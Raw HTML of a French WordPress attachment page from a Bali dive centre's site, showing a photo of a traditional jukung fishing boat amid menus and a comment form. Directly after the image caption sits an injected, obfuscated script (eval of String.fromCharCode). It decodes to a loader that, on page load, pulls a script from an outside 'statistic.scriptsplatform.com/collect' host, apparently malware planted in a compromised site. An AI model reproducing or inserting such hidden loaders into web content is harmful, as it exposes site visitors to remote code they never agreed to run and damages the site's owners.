			<link rel="icon" href="https://abyssdivecenter-bali.com/wp-content/uploads/2020/06/cropped-cropped-ABYSS_COLOR_01-1-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://abyssdivecenter-bali.com/wp-content/uploads/2020/06/cropped-cropped-ABYSS_COLOR_01-1-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://abyssdivecenter-bali.com/wp-content/uploads/2020/06/cropped-cropped-ABYSS_COLOR_01-1-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://abyssdivecenter-bali.com/wp-content/uploads/2020/06/cropped-cropped-ABYSS_COLOR_01-1-1-1-270x270.png" />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-3508 attachmentid-3508 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-2146">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="2622" class="elementor elementor-2622 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-2be7d66f elementor-section-content-middle elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="2be7d66f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-23f94fc4" data-id="23f94fc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c25a17f elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="3c25a17f" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://abyssdivecenter-bali.com">
			<img width="374" height="90" src="https://abyssdivecenter-bali.com/wp-content/uploads/2022/12/ABYSS_COLOR_02-copie-1.png" class="attachment-full size-full wp-image-1386" alt="Centre de plongée" srcset="https://abyssdivecenter-bali.com/wp-content/uploads/2022/12/ABYSS_COLOR_02-copie-1.png 374w, https://abyssdivecenter-bali.com/wp-content/uploads/2022/12/ABYSS_COLOR_02-copie-1-300x72.png 300w" sizes="(max-width: 374px) 100vw, 374px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-13d407cb" data-id="13d407cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4564ddba elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4564ddba" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4564ddba" class="elementor-nav-menu"><li class="lang-item lang-item-26 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-590-fr"><a href="https://abyssdivecenter-bali.com/fr/amed/jukung-en-mer/" hreflang="fr-FR" lang="fr-FR" class="elementor-item"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-40 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-590-en"><a href="https://abyssdivecenter-bali.com/" hreflang="en-GB" lang="en-GB" class="elementor-item"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4546"><a href="https://abyssdivecenter-bali.com/fr/bapteme-de-plongee-bali/" class="elementor-item">Baptême</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4768"><a href="https://abyssdivecenter-bali.com/fr/remise-a-niveau/" class="elementor-item">Remise à niveau</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2337"><a href="https://abyssdivecenter-bali.com/fr/nos-formations/" class="elementor-item">Nos formations</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4035"><a href="https://abyssdivecenter-bali.com/fr/formations-francaises-anmp/" class="elementor-sub-item">Formations Françaises ANMP</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4036"><a href="https://abyssdivecenter-bali.com/fr/niveau-1-anmp/" class="elementor-sub-item">Niveau 1 ANMP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4263"><a href="https://abyssdivecenter-bali.com/fr/niveau-2-anmp/" class="elementor-sub-item">Niveau 2 ANMP</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://abyssdivecenter-bali.com/fr/niveau-2-anmp-pe-40/" class="elementor-sub-item">Niveau 2 ANMP PE-40</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4037"><a href="https://abyssdivecenter-bali.com/fr/niveau-2-anmp-pa-20/" class="elementor-sub-item">NIveau 2 ANMP PA-20</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4059"><a href="https://abyssdivecenter-bali.com/fr/niveau-3-anmp/" class="elementor-sub-item">Niveau 3 ANMP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7426"><a href="https://abyssdivecenter-bali.com/fr/formation-nitrox-simple/" class="elementor-sub-item">Formation Nitrox simple</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4186"><a href="https://abyssdivecenter-bali.com/fr/formations-americaines-ssi/" class="elementor-sub-item">Formations Américaines SSI</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://abyssdivecenter-bali.com/fr/open-water/" class="elementor-sub-item">Open water</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4187"><a href="https://abyssdivecenter-bali.com/fr/advanced-adventurer/" class="elementor-sub-item">Advanced adventurer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4185"><a href="https://abyssdivecenter-bali.com/fr/stress-rescue-ssi/" class="elementor-sub-item">Stress &amp; Rescue SSI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4184"><a href="https://abyssdivecenter-bali.com/fr/react-right-ssi/" class="elementor-sub-item">React right SSI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4183"><a href="https://abyssdivecenter-bali.com/fr/dive-master/" class="elementor-sub-item">Dive master</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2289"><a href="https://abyssdivecenter-bali.com/fr/nos-plongees/" class="elementor-item">Nos plongées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2404"><a href="https://abyssdivecenter-bali.com/nos-plongees/" class="elementor-sub-item">Plongées d&rsquo;exploration</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2405"><a href="https://abyssdivecenter-bali.com/nos-plongees/#packplonges" class="elementor-sub-item elementor-item-anchor">Nos packs de plongées</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2751"><a href="https://abyssdivecenter-bali.com/fr/sites-de-plongees/" class="elementor-sub-item">Sites de plongées</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2842"><a href="https://abyssdivecenter-bali.com/fr/sites-de-plongees/#USATliberty" class="elementor-sub-item elementor-item-anchor">L&rsquo;épave USAT Liberty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2848"><a href="https://abyssdivecenter-bali.com/fr/sites-de-plongees/#coralgarden" class="elementor-sub-item elementor-item-anchor">Coral Garden</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2844"><a href="https://abyssdivecenter-bali.com/fr/sites-de-plongees/#dropofftulemben" class="elementor-sub-item elementor-item-anchor">Le Drop off de Tulamben</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7239"><a href="https://abyssdivecenter-bali.com/fr/sites-de-plongees/#murdejemeluk" class="elementor-sub-item elementor-item-anchor">Le Mur de Jemeluk</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2846"><a href="https://abyssdivecenter-bali.com/fr/sites-de-plongees/#pyramides" class="elementor-sub-item elementor-item-anchor">Pyramides</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2845"><a href="https://abyssdivecenter-bali.com/fr/sites-de-plongees/#baiedejemeluk" class="elementor-sub-item elementor-item-anchor">La Baie de Jemeluk</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2847"><a href="https://abyssdivecenter-bali.com/fr/sites-de-plongees/#epavejaponaise" class="elementor-sub-item elementor-item-anchor">L&rsquo;épave Japonaise</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7566"><a href="https://abyssdivecenter-bali.com/fr/sites-de-plongees/#epaveduboga" class="elementor-sub-item elementor-item-anchor">Épave du Boga</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://abyssdivecenter-bali.com/fr/sites-de-plongees/#autressites" class="elementor-sub-item elementor-item-anchor">Autres sites</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://abyssdivecenter-bali.com/fr/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2290"><a href="https://abyssdivecenter-bali.com/fr/a-propos-de-nous/" class="elementor-item">A propos de nous</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2442"><a href="https://abyssdivecenter-bali.com/a-propos-de-nous/#histoire" class="elementor-sub-item elementor-item-anchor">Notre histoire</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="https://abyssdivecenter-bali.com/fr/a-propos-de-nous/#club" class="elementor-sub-item elementor-item-anchor">Notre club</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="https://abyssdivecenter-bali.com/a-propos-de-nous/#equipe" class="elementor-sub-item elementor-item-anchor">Notre équipe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7402"><a href="https://abyssdivecenter-bali.com/fr/a-propos-de-nous/#conditionsgeneralesdevente" class="elementor-sub-item elementor-item-anchor">Conditions générales de vente</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2449"><a href="https://abyssdivecenter-bali.com/a-propos-de-nous/#localisation" class="elementor-sub-item elementor-item-anchor">Nous localiser</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6033"><a href="https://abyssdivecenter-bali.com/a-propos-de-nous/#contact" class="elementor-item elementor-item-anchor">Nous contacter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4564ddba" class="elementor-nav-menu"><li class="lang-item lang-item-26 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-590-fr"><a href="https://abyssdivecenter-bali.com/fr/amed/jukung-en-mer/" hreflang="fr-FR" lang="fr-FR" class="elementor-item" tabindex="-1"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-40 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-590-en"><a href="https://abyssdivecenter-bali.com/" hreflang="en-GB" lang="en-GB" class="elementor-item" tabindex="-1"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4546"><a href="https://abyssdivecenter-bali.com/fr/bapteme-de-plongee-bali/" class="elementor-item" tabindex="-1">Baptême</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4768"><a href="https://abyssdivecenter-bali.com/fr/remise-a-niveau/" class="elementor-item" tabindex="-1">Remise à niveau</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2337"><a href="https://abyssdivecenter-bali.com/fr/nos-formations/" class="elementor-item" tabindex="-1">Nos formations</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4035"><a href="https://abyssdivecenter-bali.com/fr/formations-francaises-anmp/" class="elementor-sub-item" tabindex="-1">Formations Françaises ANMP</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4036"><a href="https://abyssdivecenter-bali.com/fr/niveau-1-anmp/" class="elementor-sub-item" tabindex="-1">Niveau 1 ANMP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4263"><a href="https://abyssdivecenter-bali.com/fr/niveau-2-anmp/" class="elementor-sub-item" tabindex="-1">Niveau 2 ANMP</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://abyssdivecenter-bali.com/fr/niveau-2-anmp-pe-40/" class="elementor-sub-item" tabindex="-1">Niveau 2 ANMP PE-40</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4037"><a href="https://abyssdivecenter-bali.com/fr/niveau-2-anmp-pa-20/" class="elementor-sub-item" tabindex="-1">NIveau 2 ANMP PA-20</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4059"><a href="https://abyssdivecenter-bali.com/fr/niveau-3-anmp/" class="elementor-sub-item" tabindex="-1">Niveau 3 ANMP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7426"><a href="https://abyssdivecenter-bali.com/fr/formation-nitrox-simple/" class="elementor-sub-item" tabindex="-1">Formation Nitrox simple</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4186"><a href="https://abyssdivecenter-bali.com/fr/formations-americaines-ssi/" class="elementor-sub-item" tabindex="-1">Formations Américaines SSI</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://abyssdivecenter-bali.com/fr/open-water/" class="elementor-sub-item" tabindex="-1">Open water</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4187"><a href="https://abyssdivecenter-bali.com/fr/advanced-adventurer/" class="elementor-sub-item" tabindex="-1">Advanced adventurer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4185"><a href="https://abyssdivecenter-bali.com/fr/stress-rescue-ssi/" class="elementor-sub-item" tabindex="-1">Stress &amp; Rescue SSI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4184"><a href="https://abyssdivecenter-bali.com/fr/react-right-ssi/" class="elementor-sub-item" tabindex="-1">React right SSI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4183"><a href="https://abyssdivecenter-bali.com/fr/dive-master/" class="elementor-sub-item" tabindex="-1">Dive master</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2289"><a href="https://abyssdivecenter-bali.com/fr/nos-plongees/" class="elementor-item" tabindex="-1">Nos plongées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2404"><a href="https://abyssdivecenter-bali.com/nos-plongees/" class="elementor-sub-item" tabindex="-1">Plongées d&rsquo;exploration</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2405"><a href="https://abyssdivecenter-bali.com/nos-plongees/#packplonges" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Nos packs de plongées</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2751"><a href="https://abyssdivecenter-bali.com/fr/sites-de-plongees/" class="elementor-sub-item" tabindex="-1">Sites de plongées</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2842"><a href="https://abyssdivecenter-bali.com/fr/sites-de-plongees/#USATliberty" class="elementor-sub-item elementor-item-anchor" tabindex="-1">L&rsquo;épave USAT Liberty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2848"><a href="https://abyssdivecenter-bali.com/fr/sites-de-plongees/#coralgarden" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Coral Garden</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2844"><a href="https://abyssdivecenter-bali.com/fr/sites-de-plongees/#dropofftulemben" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Le Drop off de Tulamben</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7239"><a href="https://abyssdivecenter-bali.com/fr/sites-de-plongees/#murdejemeluk" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Le Mur de Jemeluk</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2846"><a href="https://abyssdivecenter-bali.com/fr/sites-de-plongees/#pyramides" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Pyramides</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2845"><a href="https://abyssdivecenter-bali.com/fr/sites-de-plongees/#baiedejemeluk" class="elementor-sub-item elementor-item-anchor" tabindex="-1">La Baie de Jemeluk</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2847"><a href="https://abyssdivecenter-bali.com/fr/sites-de-plongees/#epavejaponaise" class="elementor-sub-item elementor-item-anchor" tabindex="-1">L&rsquo;épave Japonaise</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7566"><a href="https://abyssdivecenter-bali.com/fr/sites-de-plongees/#epaveduboga" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Épave du Boga</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://abyssdivecenter-bali.com/fr/sites-de-plongees/#autressites" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Autres sites</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://abyssdivecenter-bali.com/fr/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2290"><a href="https://abyssdivecenter-bali.com/fr/a-propos-de-nous/" class="elementor-item" tabindex="-1">A propos de nous</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2442"><a href="https://abyssdivecenter-bali.com/a-propos-de-nous/#histoire" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Notre histoire</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6224"><a href="https://abyssdivecenter-bali.com/fr/a-propos-de-nous/#club" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Notre club</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="https://abyssdivecenter-bali.com/a-propos-de-nous/#equipe" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Notre équipe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7402"><a href="https://abyssdivecenter-bali.com/fr/a-propos-de-nous/#conditionsgeneralesdevente" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Conditions générales de vente</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2449"><a href="https://abyssdivecenter-bali.com/a-propos-de-nous/#localisation" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Nous localiser</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6033"><a href="https://abyssdivecenter-bali.com/a-propos-de-nous/#contact" class="elementor-item elementor-item-anchor" tabindex="-1">Nous contacter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c2492a4" data-id="c2492a4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</header>
				</header>
		
<main id="content" class="site-main post-3508 attachment type-attachment status-inherit hentry">

			<div class="page-header">
			<h1 class="entry-title">jukung en mer</h1>		</div>
	
	<div class="page-content">
		<p class="attachment"><a href='https://abyssdivecenter-bali.com/wp-content/uploads/2022/12/jukung-en-mer-scaled.jpg'><img decoding="async" width="300" height="163" src="https://abyssdivecenter-bali.com/wp-content/uploads/2022/12/jukung-en-mer-300x163.jpg" class="attachment-medium size-medium" alt="Jukung Bali" srcset="https://abyssdivecenter-bali.com/wp-content/uploads/2022/12/jukung-en-mer-300x163.jpg 300w, https://abyssdivecenter-bali.com/wp-content/uploads/2022/12/jukung-en-mer-1024x557.jpg 1024w, https://abyssdivecenter-bali.com/wp-content/uploads/2022/12/jukung-en-mer-768x418.jpg 768w, https://abyssdivecenter-bali.com/wp-content/uploads/2022/12/jukung-en-mer-1536x836.jpg 1536w, https://abyssdivecenter-bali.com/wp-content/uploads/2022/12/jukung-en-mer-2048x1115.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Bateau de pêche traditionnel Bali<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fr/amed/jukung-en-mer/#respond" style="display:none;">Annuler la réponse</a></small></h2><form action="https://abyssdivecenter-bali.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='3508' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9c348103e5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="197"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur la façon dont les données de vos commentaires sont traitées</a>.</p>
</section>

</main>

			<footer data-elementor-type="footer" data-elementor-id="2158" class="elementor elementor-2158 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1a6211ab elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1a6211ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2fef6340" data-id="2fef6340" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84d24d9 elementor-widget elementor-widget-spacer" data-id="84d24d9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-23b0e0ad elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="23b0e0ad" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://abyssdivecenter-bali.com">
			<img width="374" height="90" src="https://abyssdivecenter-bali.com/wp-content/uploads/2022/12/ABYSS_COLOR_02-copie-1.png" class="attachment-full size-full wp-image-1386" alt="Centre de plongée" srcset="https://abyssdivecenter-bali.com/wp-content/uploads/2022/12/ABYSS_COLOR_02-copie-1.png 374w, https://abyssdivecenter-bali.com/wp-content/uploads/2022/12/ABYSS_COLOR_02-copie-1-300x72.png 300w" sizes="(max-width: 374px) 100vw, 374px" />				</a>
